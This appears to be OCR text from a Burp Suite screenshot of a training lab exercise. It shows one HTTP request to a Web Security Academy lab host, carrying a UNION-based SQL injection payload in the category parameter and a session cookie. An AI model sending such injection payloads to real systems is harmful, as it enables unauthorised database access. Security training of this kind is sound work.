 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
1 × +
Send Cancel < ▾ > ▾ Target: https://0ae100c50347b87c816593ad004d0031.web-security-academy.net
Request
Pretty Raw Hex
1 GET /filter?category=Clothing%2c+shoes+and+accessories'UNION+SELECT+NULL,'hamza',+NULL-- HTTP/2
2 Host: 0ae100c50347b87c816593ad004d0031.web-security-academy.net
3 Cookie: session=e6Pka5p3bQLcW2BjHHlIfycCUWdJiRlK
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae100c50347b87c816593ad004d0031.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 m